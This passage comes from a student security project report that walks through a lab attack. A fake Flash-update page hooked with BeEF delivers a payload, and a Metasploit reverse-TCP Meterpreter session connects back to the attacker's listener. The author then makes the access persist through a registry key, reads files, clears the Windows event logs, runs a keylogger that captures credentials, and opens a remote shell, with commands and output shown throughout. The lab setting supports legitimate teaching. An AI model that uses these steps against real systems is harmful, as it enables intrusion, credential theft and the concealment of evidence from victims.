<span id="page-20-1"></span>

Figure 26: Webpage View

Now we need to login in BeEF UI. To do that we need to open a browser and type: Yourlocalip:3000/ui/panel In my case: 192.168.5.128.3000/ui/panel

#### The default username and password for BeEF user interface is "beef"



#### Figure 27: BeEF User Interface Login Page

<span id="page-21-0"></span>

#### <span id="page-21-1"></span>Figure 28: BeEF User Interface after Login

In BeEF browser exploitation framework there are 255 different available command module.



<span id="page-22-0"></span>Figure 29: BeEF 255 Different Command Module

Now our work will be to send the hook url. In my case the hook url is 192.168.5.128.

When victims will visit the page, we will get a notification in the terminal where beEF is running. Also we will see the victim's IP and computer information in the BeEF interface where we logged in.

In my case, Victim will see the page I have designed about update flash player. If victim click on "Update Now" and run the file I have sent through url, I will gain the complete access of the victim's machine.

| root@Faisal: /usr/share/beef-xss                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                                                    |  |  |
| Browser Exploitation Framework (BeEF) 0.4.7.0-alpha<br>$[20:09:05]$ $[*]$<br>Twit: @beefproject<br>[20:09:05]<br>Site: http://beefproject.com<br>[20:09:05]<br>Blog: http://blog.beefproject.com<br>[20:09:05] |  |  |
| Wiki: https://github.com/beefproject/beef/wiki<br>[20:09:05]<br>[20:09:05][*] Project Creator: Wade Alcorn (@WadeAlcorn)<br>$[20:09:06]$ $[*]$ BeEF is loading. Wait a few seconds                             |  |  |
| $[20:09:12]$ $[*]$ 12 extensions enabled.<br>$[20:09:12]$ $[*]$ 254 modules enabled.                                                                                                    |  |  |
| $[20:09:12][*]$ 2 network interfaces were detected.<br>$[20:09:12]$ [+] running on network interface: 127.0.0.1<br>Hook URL: http://127.0.0.1:3000/hook.js<br>[20:09:12]                                       |  |  |
| http://127.0.0.1:3000/ui/panel<br>[20:09:12]<br>UI URL:<br>[20:09:12][+] running on network interface: 192.168.5.128                                                                                           |  |  |
| [20:09:12]<br>Hook URL: http://192.168.5.128:3000/hook.js<br>UI URL: http://192.168.5.128:3000/ui/panel<br>$[20:09:12]$  <br>[20:09:12][*] RESTful API key: 81b118b965cfbe49c3b2d06c9612577d4d08a005           |  |  |
| $[20:09:12][*]$ HTTP Proxy: http://127.0.0.1:6789<br>$[20:09:12]$  *] BeEF server started (press control+c to stop)<br>[20:11:38][!] [Browser Details] Invalid browser name returned from the hook browser     |  |  |
| 's initial connection.                                                                                                    |  |  |
| [20:11:38][*] New Hooked Browser [id:17, ip:192.168.5.129, browser:UNKNOWN-UNKNOWN,<br>os:Windows-7], hooked domain [192.168.5.128:80]                                                                         |  |  |
| [20:11:39][*] [ARE] Checking if any defined rules should be triggered on target.<br>  Found [0/0] ARE rules matching the hooked browser type/version.<br>[20:11:39]                                            |  |  |

<span id="page-23-0"></span>Figure 30: Hooked Browser when user browsed the URL that sent to the user

#### MIS G2030 Networking and Security Project | MD FAISAL AKBAR



## Figure 31: Victim's IP and Fingerprinting

<span id="page-24-0"></span>

<span id="page-24-1"></span>Figure 32: When User Click Update Now, Malicious File will be downloaded

Type the following command to start the TCP handler:

```
root@Faisal: ~
                                                                                    \bullet \bulletFile Edit View Search Terminal Help
msf payload(reverse tcp) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
msf exploit(handler) > set LHOST 192.168.5.128
LHOST \implies 192.168.5.128msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.5.128:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.5.129
[*] Meterpreter session 1 opened (192.168.5.128:4444 -> 192.168.5.129:49167) at 2017-07-15
19:29:34 -0400
meterpreter > sysinfo
Computer : FAISAL
0S
                : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
          : WORKGROUP
Domain
Logged On Users : 2
Meterpreter : x86/windows
```
Figure 33: Meterpreter Session and Victim's Machine System information

<span id="page-25-0"></span>Here LHOST and LPORT work as a listener IP address and port number. When victims will run the downloaded file, I will be notified by meterpreter session opened. But victim will see that the Folder Protector is running instead adobe update. We can get the Victims machine system info by typing "sysinfo".

We can check any active session or multiple session by typing: "sessions" before "exploit" command.

If there are multiple sessions we can choose sessions by id. For example: sessions -i 2 Where, -i 2 indicate the interact with session id 2.

Now my goal is to make the attack persistence. If we do not make the attack persistence our sessions will be died when victims log out or shutdown or restart their machine. So it's necessary to make the attack persistence.

Type the following command to check the different persistence options:

run persistence -h

here -h indicates help.



Figure 34: Persistence attack options

<span id="page-26-0"></span>I have typed the following command to make the attack persistence.

run persistence -U -i 5 -r 192.168.5.128 -p 4444

Where, -U indicate the agent (payload session) will automatically start when victims "logs on" on his machine. -i 5 indicate iterations. -r is the listener IP and -p is the listener port.





<span id="page-26-1"></span>

<span id="page-26-2"></span>Figure 36: Persistence Attack created a key in the Victim's Machine registry

## <span id="page-27-0"></span>**4.1Using Meterpreter Commands**

We can apply many command using meterpreter. I have discussed few of them.

#### **help**

To see complete list of available command in the meterpreter, type: help

meterpreter > help

**ls**

The "ls" command will list the files in the current remote directory.

**cat**

It displays the content of a file when it's given as an argument.

```
root@Faisal: ~
                                                           O O OFile Edit View Search Terminal Help
meterpreter > 1sListing: C:\Users\Faisal\Desktop
================================
Mode
              Size
                     Type Last modified
                                                Name
meterpreter > cat important.txt
Bank info:
email:faisalcep@yahoo.com
Pass: 4937492meterpreter >
```
Figure 37: Meterpreter Command: ls and cat

#### <span id="page-27-1"></span>**clearev**

The "clearev" command will clear the Application, System, and Security logs on a Windows



<span id="page-27-2"></span>Figure 38: Meterpreter Command: clearev

#### **edit**

The "edit" command opens a file located on the target host. It uses the 'vim' so all the editor's commands are available.



Figure 39: Meterpreter Command: edit

<span id="page-28-0"></span>

To save the file in vim editor, press "esc" then type colon ":", then type "x", then press enter.

The important.txt in the victim's machine:



#### **ipconfig**

The "ipconfig" command displays the network interfaces and addresses on the remote machine.

```
root@Faisal: ~
                                                                     \bullet\bigodot\bulletFile Edit View Search Terminal Help
meterpreter > ipconfig
Interface 1
============
            : Software Loopback Interface 1
Name
Hardware MAC : 00:00:00:00:00:00
MTU.
            : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
Interface 10
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:1d:a8:63
MTU
            : 1500IPv4 Address : 192.168.5.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::fla9:7e7e:ea5a:1
IPv6 Netmask : ffff:ffff:ffff:ffff:
```
#### **keyscan\_start**

It works as a keylogger. Attacker will know what victim's is typing.

```
root@Faisal: ~
                                                                                           \bullet\hspace{0.1cm} \bullet\hspace{0.1cm} \bulletFile Edit View Search Terminal Help
meterpreter > keyscan start
Starting the keystroke sniffer...
meterpreter > keyscan dump
Dumping captured keystrokes...
-[ C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
-[ @ Saturday, July 15, 2017 23:54:27 PM UTC
**www.paypal.com<CR>
faisalcep<Right Shift>@yahoo.com234567891
meterpreter > keyscan dump
Dumping captured keystrokes...
**-[ C:\Program Files (x86)\Google\Chrome\Application\chrome.exe
-[ @ Saturday, July 15, 2017 23:55:35 PM UTC
facebook<CR>
faisalcep<Right Shift>@yahoo.com4567327
```


#### <span id="page-29-0"></span>**shell**

The "shell" command will present you with a standard shell on the target system.

```
\bullet \bulletroot@Faisal: ~
                                                                                                       ◙
